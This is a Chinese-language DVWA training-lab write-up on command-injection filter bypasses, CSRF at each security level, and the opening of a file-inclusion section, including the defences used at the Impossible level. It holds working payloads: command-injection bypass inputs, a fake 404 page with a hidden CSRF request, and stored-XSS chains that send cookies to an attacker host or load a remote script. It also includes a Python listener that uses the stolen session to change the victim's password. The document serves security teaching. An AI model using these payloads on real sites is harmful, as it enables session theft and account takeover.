

Medium等级:
分析DVWA-master\vulnerabilities\exec\source\medium.php源码:
$substitutions = array(
'&&' => '',
';' => '',
);
虽然过滤了“&&”和“;”，但是攻击者可以通过输入“127.0.0.1 & dir”攻击命令来进行同样的攻击，也可以使用“&;&”来进行绕过。



High等级:
分析DVWA-master\vulnerabilities\exec\source\high.php源码:
$substitutions = array(
'&' => '',
';' => '',
'| ' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
虽然过滤了不少敏感字符，但是仔细查看可以发现，过滤字符的“| ”中有空格，这时攻击者可以使用无空格的方式绕过这个过滤，如“127.0.0.1|dir”:


2.2.3 Impossible等级
分析DVWA-master\vulnerabilities\exec\source\high.php源码:
// Get input
$target = $_REQUEST[ 'ip' ];
$target = stripslashes( $target );
使用stripslashes()函数去除字符串中的反斜杠，即对字符串进行反转义。
$octet = explode( ".", $target );
使用“.”将内容分割。
( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 )
$octet的长度为4且4个元素都是数字时才为真（白名单）。
$target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3];
再使用‘.’拼接4个元素，这样攻击者在参数中注入的命令将不会被执行。
针对这种漏洞我们使用“防命令注入函数”和“参数白名单”的方法来防范。

2.3跨站请求伪造（CSRF）

2.3.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://127.0.0.1/dvwa/vulnerabilities/csrf/
漏洞类型 | CSRF攻击
严重性 | 中等
主要危害 | 利用CSRF攻击更改用户密码
其他信息

2.3.2测试详情
Low等级:
分析DVWA-master\vulnerabilities\csrf\source\low.php源码:
if( $pass_new == $pass_conf )
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
当pass_new = pass_conf时，程序将会执行修改密码的SQL语句。
我们构造一个URL：http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=admin&password_conf=admin&Change=Change#
发给网站的用户，当用户点击了这个链接，用户的密码就会被更改。但是用户会有所察觉，所以我们伪造一个404页面（靶场IP：192.168.88.128，浏览器使用谷歌浏览器）：
<img src="http://192.168.88.128/dvwa/vulnerabilities/csrf/?password_new=admin&password_conf=admin&Change=Change#" border="0" style="display:none;"/>

<h1>404</h1>

<h2>file not found.</h2>

Medium等级:
分析DVWA-master\vulnerabilities\exec\source\medium.php源码:
if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ]) !== false )
stripos()函数返回第二个参数在第一个参数中第一次出现的位置，如果没有找到则返回 FALSE。
$_SERVER['HTTP_REFERER'] 链接到当前页面的前一页面的 URL 地址。
$_SERVER['SERVER_NAME'] 当前运行脚本所在服务器主机的名称。
增加了HTTP_REFERER的限制，无同源策略限制。

正常情况下：


所以我们只需要在攻击页面的URL包含主机名就可以绕过限制了。
开一台Linux虚拟机或使用Nginx的虚拟主机模拟公网主机。
（模拟公网主机的IP：172.17.175.193）



我们抓数据包看看Referer字段：


High等级:
分析DVWA-master\vulnerabilities\csrf\source\high.php源码:
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
增加了token的限制，每次访问修改密码的页面都会有一个随机的token令牌返回给浏览器。
当用户提交请求时，程序先检查用户请求里的user_token和session保留的token是否一致。
需要获取token后才能模拟请求，但是只有登陆后才能访问此页面并获取token值。
浏览器有同源策略限制，不允许跨域请求。
所以我们使用同等级的XSS漏洞配合获取token值。

我们来到存储型xss页面，F12，把Name的字符限制改为500：

在Name输入payload即可弹出token：
<iframe src=" ../csrf " onload=alert(frames[0].document.getElementsByName('user_token')[0].value)>

但是这种方式只针对于DVWA靶场，我们在实际生产环境中需要通过xss获取cookie值免密码登录，然后使用python在存在csrf漏洞的表单中获取token值
分四次利用存储型xss，创建一个加载图片的标签，向攻击机服务器（172.17.175.193）发送cookie：
<svg/onload="s='img'">
<svg/onload="j=document.createElement(s)">
<svg/onload="j.src='http://172.17.175.193:12345/c?'+document.cookie">
<iframe/onload="document.body.appendChild(j)">





攻击机服务器使用使用python脚本利用漏洞（dvwa靶场ip：172.17.175.250）：

import socket
import requests

def start_server(host, port):

# 创建一个TCP socket
server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# 绑定主机和端口
server_socket.bind((host, port))

# 开始监听连接
server_socket.listen(10)
print("服务器已启动，监听端口：", port)

getc = "GET /c?"

while True:
# 接受客户端连接
client_socket, client_address = server_socket.accept()
print("与客户端 %s:%s 建立连接" % client_address)
# 接收数据
data = client_socket.recv(1024).decode("utf-8")
print("接收到消息：", data)

# 根据接收到的消息触发相应的操作
if getc in data:
cookie = data.split('?')[1]
cookie = cookie.split(' ')[0]
security = cookie.split(';%20')[0]
security = security.split('=')[1]
PHPSESSID = cookie.split(';%20')[1]
PHPSESSID = PHPSESSID.split('=')[1]

# 设置Cookie
cookie = {'security':security,'PHPSESSID':PHPSESSID}

# 发送GET请求
response = requests.get('http://172.17.175.250/dvwa/vulnerabilities/csrf/', cookies=cookie)

token = response.text.split('user_token\' value=\'')[1]
token = token.split('\'')[0]

payload = 'http://172.17.175.250/dvwa/vulnerabilities/csrf/?password_new=12345&password_conf=12345&Change=Change&user_token='+token
response = requests.get(payload, cookies=cookie)

print(response.text)

#print(security,PHPSESSID)
# 关闭与客户端的连接
client_socket.close()

if __name__ == "__main__":
host = "0.0.0.0" # 监听所有网络接口
port = 12345 # 指定监听的端口
start_server(host, port)

在payload发送之后可以看到密码已修改


由于存在时序和其他的一些浏览器问题，有时需要多次刷新页面，攻击机服务器才收到请求。
对于新版本的DVWA已经给cookie添加了HTTPOnly，无法获取cookie值，只能通过js获取token或伪造页面钓鱼等方法来攻击。
下面使用js获取token并发送请求。
加载x.js,使用ASCII编码表示script字符串:
<svg/onload="s='&#115;&#99;&#114;&#105;&#112;&#116;'">
<svg/onload="j=document.createElement(s)">
<svg/onload="j.src='http://172.17.175.193/x.js'">
<iframe/onload="document.body.appendChild(j)">

x.js的内容，使用img标签加载payload：
ifr = document.createElement('iframe');
ifr.src="../csrf";
ifr.hidden=1;
document.body.appendChild(ifr);
setTimeout(function(){f=frames[0];t=f.document.getElementsByName('user_token')[0].value;i=document.createElement('img');i.src='../csrf/?password_new=admin&password_conf=admin&Change=Change&user_token='+t;},3000)

2.3.3 Impossible等级
分析DVWA-master\vulnerabilities\csrf\source\high.php源码:
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
使用了token令牌验证，再加上同源策略限制，这样可以防止暴力破解。
// Check that the current password is correct
$data = $db->prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
$data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );
$data->bindParam( ':password', $pass_curr, PDO::PARAM_STR );
$data->execute();

// Do both new passwords match and does the current password match the user?
if( ( $pass_new == $pass_conf ) && ( $data->rowCount() == 1 ) )
添加了旧密码验证，防止了CSRF攻击，使用PDO安全的预编译SQL语句，有效防止SQL注入。

2.4文件包含漏洞

2.4.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://127.0.0.1/dvwa/vulnerabilities/fi/
漏洞类型 | 文件包含（File Inclusion）
严重性 | 严重
主要危害 | 敏感文件泄露，包含木马文件并利用
其他信息

2.4.2测试详情
Low等级:
分析DVWA-master\vulnerabilities\fi\source\low.php源码:
$file = $_GET[ 'page' ];
直接从参数GET[‘page’]中获取文件名，没有过滤任何内容。
在DVWA的根目录下创建phpinfo.txt文件：


利用漏洞包含本地phpinfo.txt文件，文件里的PHP代码也被解析：
